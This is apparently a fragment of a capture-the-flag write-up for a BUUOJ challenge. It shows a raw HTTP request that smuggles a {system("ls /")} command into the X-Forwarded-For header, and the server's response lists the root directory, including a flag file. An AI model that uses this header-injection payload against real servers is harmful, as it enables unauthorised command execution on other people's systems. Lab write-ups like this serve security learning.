 Raw Headers Hex
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29307
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
x-forwarded-for: {system("ls /")}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML
log">
IP is : bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var